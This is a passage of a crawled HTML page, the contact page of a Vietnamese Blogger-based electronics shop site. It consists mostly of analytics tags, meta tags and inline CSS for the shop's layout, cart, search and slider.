

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.didong.com.vn/p/lien-he.html
body_size: 52398
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-LFH5YWXYWM'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LFH5YWXYWM');
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Liên hệ</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.didong.com.vn/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.didong.com.vn/p/lien-he.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Web để bán - Didong.com.vn - Atom" href="https://www.didong.com.vn/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Web để bán - Didong.com.vn - RSS" href="https://www.didong.com.vn/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Web để bán - Didong.com.vn - Atom" href="https://www.blogger.com/feeds/8465252742021773746/posts/default" />
<meta content='Mua bán điện thoại di động, smartphone, máy tính bảng, laptop, phụ kiện, smartwatch chính hãng mới nhất, giá tốt' name='description'/>
<meta content='article' property='og:type'/>
<meta content='Liên hệ' property='og:title'/>
<meta content='https://www.didong.com.vn/p/lien-he.html' property='og:url'/>
<meta content='Mua bán điện thoại di động, smartphone, máy tính bảng, laptop, phụ kiện, smartwatch chính hãng mới nhất, giá tốt' property='og:description'/>
<meta content='Web để bán - Didong.com.vn' property='og:site_name'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Liên hệ' name='twitter:title'/>
<meta content='https://www.didong.com.vn/p/lien-he.html' name='twitter:domain'/>
<meta content='Mua bán điện thoại di động, smartphone, máy tính bảng, laptop, phụ kiện, smartwatch chính hãng mới nhất, giá tốt' name='twitter:description'/>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzQXKMny.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc-AMP6lQ.woff) format('woff')}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}
form,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clr,.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ff3c20}
a img{border:0}
abbr{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe,#header .description,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.35;margin:0 0 5px}
body{background-color:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;color:#666;word-wrap:break-word;margin:0;padding:0}
.headerpic-wrapper{background:#ffffff;width:100%;display:block;padding:0;height:58px;margin:0 auto}
.header-wrapper{width:1240px;color:#fff;position:relative;z-index:10;margin:0 auto}
#header{max-width:330px;float:left;width:auto;min-width:260px;margin:0;padding:0}
#header-inner{margin:5px 0;padding:0}
#header h1,#header p{text-transform:uppercase;line-height:38px;color:#ff0a0a;margin:0;font-weight:normal}
#header h1 a,#header h1.title a:hover{color:#555;text-decoration:none}
#header img{border:none;position:absolute;width:auto;left:0;top:5px;height:48px;z-index:99;margin:0 auto}
#menu{color:#222;height:58px;float:right;margin:0 70px auto 0}
#menu ul,#menu li{margin:0 auto;padding:0;list-style:none}
#menu ul{height:58px}
#menu li{float:left;display:inline;position:relative;font-weight:bold;font-size:14px}
#menu a{display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
#menu li a:hover{color:#444}
#menu input{display:none;margin:0;width:40px;padding:0;opacity:0;cursor:pointer}
#menu label{font-size:20px;display:none;width:35px;height:20px;line-height:20px;text-align:center;color:#77778b}
#menu label span{font:normal 14px Oswald;position:absolute;left:35px}
#menu li span.hot{position:absolute;right:-19px;top:7px;border-radius:2px;font-size:10px;line-height:16px;padding:0 5px;font-weight:400;background:#ff3c20;color:#fff}
#menu li span.hot::after{content:'';position:absolute;bottom:-5px;left:42%;transform:translateX(-50%);border-top:6px solid #ff3c20;border-left:6px solid transparent;border-right:6px solid transparent;transition:all .2s ease-in-out}
/*Shoppingcart*/
#shoppingCart .notifikasi_shop{margin-top:25px;background:#fbe889;text-align:center;font-size:11px;padding:5px;color:#000;height:24px;overflow:hidden}
.notifikasi_shop span:nth-child(2),.notifikasi_shop span:nth-child(3),.notifikasi_shop span:nth-child(4){display:none}
#shoppingCart .item-thumb img{height:45px;width:45px;float:left;margin-right:6px}
#shoppingCart .displaynone{display:none!important}
#shoppingCart .simpleCart_items{padding:10px;background:#fff}
#shoppingCart .item-name{font-size:13px}
#shoppingCart .headerRow{display:none}
#shoppingCart{width:100%;max-width:360px;padding:8px 8px 20px;box-shadow:0 3px 5px rgba(0,0,0,0.2);background:#fff;position:absolute;z-index:999999;opacity:1;right:0;display:none;top:-20px;box-sizing:border-box}
#shoppingCart .item-total{float:right;margin-right:30px;font-weight:600}
#shoppingCart .item-decrement,#shoppingCart .item-quantity,#shoppingCart .item-increment{position:absolute}
#shoppingCart .item-quantity{right:150px}
#shoppingCart .item-decrement{right:170px;font-size:11px}
#shoppingCart .item-increment{right:130px;font-size:11px}
#shoppingCart .item-remove{position:absolute;right:0}
#shoppingCart .item-price{visibility:hidden;font-size:0}
#shoppingCart .simpleCart_remove:before{font-family:"Font Awesome 5 Pro";content:"\f2ed";color:#adadad;text-indent:0;display:block}
#shoppingCart .simpleCart_remove{display:inline-block;text-indent:-99999px;width:20px;height:20px;color:transparent}
#shoppingCart .itemRow{position:relative;overflow:hidden;padding:10px 0;border-bottom:1px solid #f5f5f5}
#shoppingCart table{width:100%}
#shoppingCart tbody tr{padding-bottom:5px;margin-bottom:5px;display:block;overflow:hidden}
#shoppingCart tbody td.odd{float:left}
#shoppingCart tbody td.even{text-align:right;float:right}
#shoppingCart .cartbuttons{float:right;margin:13px 0 0;display:inline-block}
#shoppingCart .cartbuttons a{padding:8px;color:#fff;background:#27bd53}
#shoppingCart .cartbuttons a.simpleCart_checkout_btn{font-weight:500;text-transform:uppercase}
#shoppingCart .cartbuttons a.simpleCart_empty{background:#ff3c20;text-align:left;text-transform:uppercase;font-weight:500}
#shoppingCart span.simpleCart_total{font-weight:700;font-size:22px;color:#ef9509}
#shoppingCart .itemRow.effect-1{background:#ff3c20;opacity:0.1}
#shoppingCart .itemRow.effect-2{background:#ff3c20;opacity:0.2}
#shoppingCart .itemRow.effect-3{background:#ff3c20;opacity:0.3}
#shoppingCart .itemRow.effect-4{background:#ff3c20;opacity:0.4}
#shoppingCart .itemRow.effect-5{background:#ff3c20;opacity:0.5}
#shoppingCart .itemRow.effect-6{background:#ff3c20;opacity:0.6}
#shoppingCart .itemRow.effect-7{background:#ff3c20;opacity:0.7}
#shoppingCart .itemRow.effect-8{background:#ff3c20;opacity:0.8}
#shoppingCart .itemRow.effect-9{background:#ff3c20;opacity:0.9}
.shopboxrelative{position:relative;width:100%;height:100%}
.shopboxrelative .shoploadingeffect{}
#shoppingCart .shopcartclose{position:absolute;bottom:-6px;left:5px;cursor:pointer;z-index:99999;text-align:center;font-family:"Font Awesome 5 Pro"}
#shoppingCart .shopcartclose:before{content:"\f057";color:#ff3c20;font-size:22px}
.loader{text-align:center;width:68px;height:42px;margin:auto}
.loader span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:21px auto;background:rgba(255,255,255,0.33);border-radius:42px;-o-border-radius:42px;-ms-border-radius:42px;-webkit-border-radius:42px;-moz-border-radius:42px;animation:loader 1.105s infinite alternate;-o-animation:loader 1.105s infinite alternate;-ms-animation:loader 1.105s infinite alternate;-webkit-animation:loader 1.105s infinite alternate;-moz-animation:bubblingG 1.105s infinite alternate}
#loader1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}
#loader2{animation-delay:0.3295s;-o-animation-delay:0.3295s;-ms-animation-delay:0.3295s;-webkit-animation-delay:0.3295s;-moz-animation-delay:0.3295s}
#loader3{animation-delay:0.659s;-o-animation-delay:0.659s;-ms-animation-delay:0.659s;-webkit-animation-delay:0.659s;-moz-animation-delay:0.659s}
@keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);transform:translateY(-18px)}
}
@-o-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-o-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-o-transform:translateY(-18px)}
}
@-ms-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-ms-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-ms-transform:translateY(-18px)}
}
@-webkit-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-webkit-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-webkit-transform:translateY(-18px)}
}
@-moz-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-moz-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-moz-transform:translateY(-18px)}
}
#shoppingCart .buttoneffect{display:none}
.btnopencart .modernshop-semua-notifikasi:first-child{display:none}
span.modernshop-semua-notifikasi{display:none;position:absolute;background-color:#ffad2e;font-size:12px;color:#ffffff;left:28px;top:-8px;border:2px solid #fff;border-radius:50%;line-height:18px;height:18px;width:18px;font-weight:500;text-align:center;margin:0}
span.trol{color:#ffffff;font-size:14px;font-weight:600;text-transform:uppercase;margin-left:20px}
span.modernshop-semua-notifikasi.displaynone{display:none}
.shippingc,.grtotal{display:none!important}
.dataterkirim{margin-top:30px;padding-bottom:50px}
.dataterkirim .thanksmsg,.dataterkirim span.successname{font-size:18px;margin-bottom:15px}
.dataterkirim span.successname{font-weight:bold;text-transform:capitalize}
.dataterkirim .tb_order table,.informasihbank table{display:table;text-align:left;border:1px solid #aaa;border-collapse:collapse;width:100%}
.dataterkirim .detailorder{padding:15px;background:#e7ffda;font-size:15px;border:1px solid #d2ebc5}
.thanksmsg{width:100%;max-width:700px;display:block;position:relative}
.successorderid{font-weight:bold;color:#f7ed0e!important;font-size:20px}
.tb_order{margin-bottom:20px}
.dataterkirim .tb_order td{border:1px dashed #fff;background:#7a7878;color:#fff}
.printMe{position:absolute;right:0;top:0;bottom:0;margin:auto;height:20px}
.dataterkirim .tb_order th,.informasihbank th{padding:10px 20px;width:200px}
.dataterkirim .tb_order th{background:#f5f8f9;border:1px solid #ccc}
.informasihbank th{border:1px solid #f5edc6;background:#fffbe8}
.dataterkirim .tb_order td,.informasihbank td{padding:10px 20px}
.dataterkirim .tb_order td{border:1px solid #848484}
.informasihbank td{border:1px solid #f7f1d3}
.dataterkirim .sctitle{font-size:18px;font-weight:bold;margin-bottom:15px}
.dataterkirim .detailorder1,.dataterkirim .informasihbank{margin-top:20px}
.dataterkirim .tb_order th{display:table-cell;background:#656464;border:1px solid #7a7878;color:#fff;font-size:15px}
.box-right{display:block;float:right;width:27.6%;overflow:hidden}
.box-right-img,.box-right-img img{width:100%;height:auto}
.margin-bottom{margin-bottom:10px}
.box-nav{clear:both;width:100%;background:rgb(0,88,101);display:inline-block;padding:15px 0 10px;margin-bottom:20px;z-index:10}
.form-wrapper{width:560px;padding:0;background:#f3f3f3;border:0;height:43px;display:inline-block;margin:0 auto 0 20px}
.form-wrapper input{width:68%;height:40px;padding:10px 18px;float:left;background:none;border:0;outline:0;font-size:13px}
.form-wrapper button{overflow:visible;position:absolute;outline:0;right:0;border:0;padding:0 30px;cursor:pointer;height:43px;color:#ffffff;background:#ff3c20;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
.form-wrapper button:before{content:'';position:absolute;border-width:8px;border-style:solid solid solid none;border-color:transparent #ff3c20;top:35%;left:-7px}
.form-wrapper button i{font-size:18px;font-weight:400;color:#fff}
#search-result *{margin:0;padding:0}
#ajax-search-form{position:relative;background:#fff;border-radius:2px}
#ajax-search-form input{height:40px;line-height:40px;color:#757575;margin-top:0;border:none;background:transparent;font-size:14px;padding:2px 10px;font-weight:400}
#ajax-search-form input[type=submit]{width:auto;background-color:#49afcd;border:none;color:white;font-weight:bold;cursor:pointer;font-size:12px}
#search-result{background-color:#fff;padding:10px;margin:0;width:100%;overflow:auto;max-height:710px;position:absolute;left:0;top:100%;z-index:99;color:#636363;-webkit-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);-moz-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);display:none}
#search-result .close{display:block;position:relative;font-size:24px;float:right;line-height:normal;color:#ff3c20}
#search-result ul{margin:0;overflow:hidden;max-height:405px;list-style:none}
#search-result li:last-child{border-bottom:0}
#search-result li{overflow:hidden;padding:5px;border-bottom:1px solid #f5f5f5;position:relative}
#ajax-search-form a{color:#741f27;text-decoration:none}
#search-result h4{display:block;margin:0 0 10px 5px;color:#555;font-weight:300}
#search-result p,#search-result h4{display:none}
#search-result span{width:40px;height:40px;display:block;float:left;padding:0;vertical-align:middle;margin-right:10px}
#search-result img{width:100%;height:100%;display:block}
#search-result h5{font-size:14px;color:#222;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
#search-result h5:hover{color:#333;text-decoration:underline}
}
#search-result mark{color:white;background:#2dad3b;padding:0 3px}
#search-result ul:hover{overflow:auto}
a.modalButton{position:absolute;right:0;display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
.nime{position:absolute;display:block;width:8px;top:25px;height:8px;vertical-align:middle;border-radius:100%;background-color:#24bd51;left:17px}
.nime:before{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;background:#24bd51;-webkit-animation:nime 2s ease-out infinite;animation:nime 2s ease-out infinite}
.nime:after{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;z-index:1;background:#24bd51;-webkit-animation:nime 2s 0.4s ease-out infinite;animation:nime 2s 0.4s ease-out infinite}
@-webkit-keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
.nime{top:8px}
}
.breadcrumbs{margin:10px 0 20px;color:#848282;font-size:13px;overflow:hidden;font-weight:300}
.breadcrumbs a{color:#333}
.shop-buka{float:right;position:relative;cursor:pointer}
.shop-buka i{width:40px;height:40px;background-color:#ff3c20;font-size:20px;color:#ffffff;border-radius:50%;line-height:40px;text-align:center;font-weight:400;margin:0}
.box-info{border:1px solid #f7f7f7;position:relative;overflow:hidden;background:#f7f7f7;padding:10px 0;margin:20px 2px 5px}
.box-list{float:left;margin:0 15px;padding:0;width:22%;color:#000;font-size:14px;display:block;line-height:18px}
.box-list #icon-svg{float:left}
.box-list #icon-svg svg{width:45px;height:auto;vertical-align:middle;padding:0;margin-right:15px;position:relative;display:inline-block;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:center}
#icon-svg svg path{fill:#ff3c20}
.boxx-info{display:flow-root}
span#box-des{font-size:14px;text-transform:uppercase;font-weight:600;display:block}
span#box-span{font-size:13px}
#sp-payment{overflow:hidden;padding:30px 0;background:#ffffff}
.content-pay{width:100%;height:auto;margin:0 auto}
#pay-left,#pay-right{width:45%}
#pay-left{float:left}
#pay-right{float:right}
.content-pay h2{text-align:center;margin:20px;font-size:17px;text-transform:uppercase;color:#a19e9e}
.content-dex h3{margin:20px 0 10px;text-transform:uppercase;color:#6b6b6b;font-size:14px}
.content-dex p{color:#888;margin:0;font-size:12.5px;line-height:1.6em}
.content-pay img{width:100%;height:auto}
#credit #left{float:left}
#credit #right{float:right}
.credit_media{}
.credit_media ul{margin:0}
.credit_media span{}
.credit_media ul li{display:inline-block;margin:0 0 0 10px;font-size:16px}
.credit_media ul li a{}
.modal-scroll{height:312px;overflow:auto}
.modal{display:none;position:fixed;top:0;left:0;z-index:998}
.modalWindow{display:none;position:fixed;top:22%;left:0;margin:0 auto;right:0;z-index:999!important;width:400px;background:#FFF;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);-moz-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);box-shadow:0 0 12px 0 rgba(204,204,204,0.44);cursor:default}
.modalWindow .modalWrapper{margin:0;padding:0;text-align:left;line-height:20px;height:auto}
.modalWindow .modalWrapper h2{text-transform:uppercase;background:#24bd51;padding:10px;color:#fff;margin:0;font-size:14px;font-weight:500}
.closeBtn{font-size:18px;position:absolute;right:-7px;width:25px;line-height:27px;text-align:center;height:25px;border-radius:50%;top:-10px;border:2px solid #fff;background:#616161;cursor:pointer}
a.closeBtn{color:#fff}
.chat-doc-info{padding:10px 15px;display:block;overflow:hidden;border-bottom:1px solid #f7f7f7}
.chat-doc-info:last-child{border-bottom:none}
.chat-doc-info:hover{background:#f7f7f7}
.chat-img{width:55px;height:55px;margin-right:20px;float:left;position:relative}
.chat-img img{width:100%;height:100%;border-radius:50%}
.doctor-online{width:12px;height:12px;border-radius:50%;position:absolute;bottom:6px;right:0;background:#43e773}
.chat-deskript{display:block;padding:8px 0}
span.chat-name{color:#53565a;font-weight:700;font-size:13px}
.chat-deskript p{color:#999;font-size:13px;padding:0;margin:0}
.tab-recent{}
.tab-recent ul{margin:0}
.rec-tab{}
.recent-widget li{overflow:hidden;padding:0;margin:10px;background:#f7f7f7;width:290px;float:left}
.recent-widget .post-image-link{position:relative;width:100px;height:100px;float:left;overflow:hidden;background:#f7f7f7;display:block;vertical-align:middle;margin:0 12px 0 0}
.recent-widget .post-image-link img{width:100%;height:auto}
.recent-widget .product-info{overflow:hidden;padding-top:20px}
.recent-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;background:transparent;margin:0 0 5px;padding:0;border:none;text-transform:none}
.recent-widget .post-title a{font-size:15px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
ul.recent-widget{display:inline-block;margin:0}
.box-wrapper{position:relative;overflow:hidden;display:block;margin:0}
#boxslider{margin:0 auto;overflow:hidden;display:block;width:325px;float:right;position:relative}
#boxslider ul{overflow:hidden;*zoom:1;margin:0;padding:0}
#boxslider ul li{text-align:center;float:left;width:325px;height:414px;line-height:320px;list-style:none}
#boxslider ul li img{width:100%;height:100%}
#boxslider a{display:block;position:absolute;color:#fff;font-size:2em;top:50%;width:30px;height:30px;line-height:30px;text-align:center;margin-top:-15px;text-decoration:none;background:#fff;border-radius:50%}
#boxslider a#boxsliderNext{right:7px}
#boxslider a#boxsliderPrev{left:7px}
#boxslider a#boxsliderNext,#boxslider a#boxsliderPrev{font-family:"Font Awesome 5 Pro";font-size:20px;color:#ff3c20;opacity:0}
#boxslider:hover a#boxsliderNext,#boxslider:hover a#boxsliderPrev{opacity:1}
#boxslider a#boxsliderNext:before{font-family:"Font Awesome 5 Pro";content:"\f105"}
#boxslider a#boxsliderPrev:before{font-family:"Font Awesome 5 Pro";content:"\f104"}
#boxslider a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager{text-align:center;margin:0;float:left}
#pager a img{width:100%;height:100%}
#pager a{display:block;margin:0 0 5px;width:58px;vertical-align:middle;cursor:pointer;padding:3px;border:1px solid #fff;-moz-transition-property:opacity;-o-transition-property:opacity;height:auto;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-duration:0.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}
#pager a:hover,#pager a.active{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager a.active{padding:3px;border:1px solid #fbd536}
.tab-wrapper{overflow:hidden;margin:10px auto 20px;width:100%}
.tab-wrapper ul{margin:0 auto;text-align:left;list-style-type:circle}
.tab-wrapper ul li{list-style-type:circle}
.tab-menu li{position:relative;color:#000;display:inline-block;background:#fff;margin:10px 20px 10px 0;font-weight:400;padding:8px 40px;border:1px solid #d6d6d6;cursor:pointer;border-radius:3px;z-index:0}
ul.tab-menu{background:#f7f7f7}
.tab-menu li.active{color:#fff;opacity:1;background:#ff3c20;border:1px solid transparent}
.tab-content>div{border:1px solid #f3f3f3;box-sizing:border-box;width:100%;padding:10px}
.line{position:absolute;width:0;height:7px;top:0;left:0}
.product_overlay{width:100%;height:100%;position:absolute;top:0;left:0;right:0;-webkit-transform:translateY(-500px);transform:translateY(-500px);opacity:0;display:block;flex-flow:column wrap;justify-content:center;align-items:center;z-index:99999}
.product_overlay i{color:rgb(20,212,76);font-size:25px}
.product_content{background:rgba(239,239,239,0.91);color:#000;padding:70px 10px;height:100%;text-align:center}
.product_content h4{color:#000;white-space:pre-line;line-height:1.2rem;overflow:hidden;font-size:14px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.product_content p{margin:0;padding:0;font-style:italic}
/* ==== Slider Style === */
.modernshop-slider .item .img-fill{height:100%;background:#fff}
.modernshop-slider .item .img-fill img{width:100%;display:block;overflow:hidden;overflow-x:hidden;white-space:nowrap}
.modernshop-slider .NextArrow,.modernshop-slider .PrevArrow{position:absolute;top:50%;width:40px;height:40px;border-radius:50%;background:rgba(255,255,255,0.76);border:0;margin-top:-22.5px;cursor:pointer;outline:0;text-align:center;font-family:"Font Awesome 5 Pro";color:#ff3c20;z-index:5}
.modernshop-slider .NextArrow{right:20px}
.modernshop-slider .PrevArrow{left:20px}
.modernshop-slider .NextArrow:before{content:'\f105'}
.modernshop-slider .PrevArrow:before{content:'\f104'}
.modernshop-slider .slick-dots{position:absolute;background:rgba(255,255,255,.20);top:0;width:100%;left:0;padding:0;margin:0;list-style-type:none}
.modernshop-slider .slick-dots li button{display:none}
.modernshop-slider .slick-dots li{float:left;width:0;height:3px;background:#ffac00;position:absolute;left:0;top:0}
.modernshop-slider .slick-dots li.slick-active{width:100%;animation:ProgressDots 11s both}
.modernshop-slider .item.slick-active{animation:Slick-FastSwipeIn 1s both}
.modernshop-slider{background:#f7f7f7;height:100%}
/* ==== Slider Image Transition === */
@keyframes Slick-FastSwipeIn{
0%{transform:rotate3d(0,1,0,150deg) scale(0)  perspective(400px)}
100%{transform:rotate3d(0,1,0,0deg) scale(1) perspective(400px)}
}
@-webkit-keyframes ProgressDots{
from{width:0}
to{width:100%}
}
@keyframes ProgressDots{
from{width:0}
to{width:100%}
}
/* ==== Slick Slider Css Ruls === */
.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
